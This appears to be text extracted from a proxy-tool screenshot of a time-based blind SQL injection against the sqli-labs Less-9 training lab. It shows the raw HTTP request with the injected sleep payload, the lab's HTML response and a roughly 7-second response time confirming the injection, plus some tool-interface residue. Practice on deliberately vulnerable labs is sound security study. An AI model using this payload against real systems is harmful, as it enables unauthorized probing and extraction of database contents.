 GET /sqli-labs/Less-9/?id=1'+and+if(length(database())>1,sleep(5),1)--+ HTTP/1.1
Host: www.vulhublabs.com
Pragma: no-cache
Cache-Control: no-cache
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/80.0.3987.122 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,
application/signed-exchange;v=b3;q=0.9
Referer: http://www.vulhublabs.com/sqli-labs/index.html
Accept-Encoding: gzip, deflate
Accept-Language: en-US,en;q=0.9,zh-CN;q=0.8,zh;q=0.7
Connection: close
? < + > Type a search term 0 matches
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<title>Less-9 Blind- Time based- Single Quotes- String</title>
</head>
<body bgcolor="#000000">
<div style=" margin-top:60px;color:#FFF; font-size:23px;
text-align:center">Welcome&nbsp;&nbsp;&nbsp;<font color="#FF0000"> Dhakkan </font><br>
<font size="3" color="#FFFF00">
<font size="5" color="#FFFF00">You are in...........</br></font><font color= "#0000ff" font size= 3></font>
</div></br></br></br><center>
<img src="../images/Less-9.jpg" /></center>
</body>
</html>
? < + > Type a search term 0 matches
Done
948 bytes | 7,029 millis